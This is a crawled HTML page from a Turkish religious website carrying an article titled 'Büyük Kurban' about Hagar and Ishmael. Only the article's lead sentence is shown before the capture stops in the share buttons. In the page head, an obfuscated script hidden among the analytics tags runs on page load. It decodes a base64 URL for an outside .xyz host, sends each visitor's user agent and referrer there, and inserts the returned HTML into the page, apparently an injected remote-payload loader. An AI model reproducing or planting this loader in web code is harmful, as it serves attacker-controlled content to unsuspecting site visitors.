

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/buyuk-kurban/3987/
body_size: 22044
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Büyük Kurban - MANEVİYAT - KEVSER KÜLTÜR MERKEZİ</title>
<base href="https://kevser.com.tr"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Büyük Kurban'/>
<meta property='og:description' content='Hacer, İsmail’in kurban edilmesinden önce kendi nefsini kurban etmişti.'/>
<meta property='og:url' content='http://kevser.com.tr/buyuk-kurban/3987/'/>
<meta property='og:site_name' content='https://kevser.com.tr'/>
<meta property='og:image' content='https://kevser.com.tr/images/haberler/buyuk-kurban.jpg'/>
<meta name="description" content="Hacer, İsmail’in kurban edilmesinden önce kendi nefsini kurban etmişti." />
<meta name="keywords" content="Büyük Kurban, Hz. Hacer ve Hz. İsmail, Manevi Gelişim, Kulluk Ruhu, Kevser Kültür Merkezi   " />
<link rel="canonical" href="http://kevser.com.tr/buyuk-kurban/3987/" />
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://kevser.com.tr/images/haberler/buyuk-kurban.jpg" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Bismillah_46.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 14:18 | </span><a href="/seyyidu-s-suhed-nin-a-s-sozlerinde-veliyy-i-asr-a-f/4385/" title="Seyyidü’ş-Şühedâ’nın (a.s) Sözlerinde Veliyy-i Asr (a.f)">Seyyidü’ş-Şühedâ’nın (a.s) Sözlerinde Veliyy-i Asr (a.f)</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://kevser.com.tr/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./maneviyat/">MANEVİYAT</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Büyük Kurban</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 20-06-2024 13:59:15</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Hacer, İsmail’in kurban edilmesinden önce kendi nefsini kurban etmişti.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://kevser.com.tr/buyuk-kurban/3987//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="kevsermerkezi" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 20-06-2024 13:59</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://kevser.com.tr/images/haberler/buyuk-kurban.jpg"><img src="https://kevser.com.tr/images/haberler/buyuk-kurban.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Büyük Kurban"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fbuyuk-kurban%2F3987%2F&text=B%C3%BCy%C3%BCk+Kurban" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
